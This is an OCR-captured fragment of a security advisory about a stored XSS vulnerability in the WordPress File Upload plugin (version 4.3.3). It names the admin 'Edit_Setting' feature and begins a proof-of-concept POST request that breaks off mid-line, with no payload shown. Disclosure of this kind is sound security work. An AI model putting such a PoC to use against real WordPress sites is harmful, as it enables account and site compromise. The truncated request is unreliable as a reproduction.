
Description

===========

WordPress File Upload is a WordPress 
plugin with more than 20.000 active

installations.

Version 4.3.3 (and possibly previous 
versions) are affected by a Stored XSS

vulnerability in the admin panel 
,related to the "Edit_Setting"

functionality.

PoC

===============

Request:

POST /wp-admin/options-general.php?
page=wordpress_file_upload&action=edit_settin
HTTP/1.1
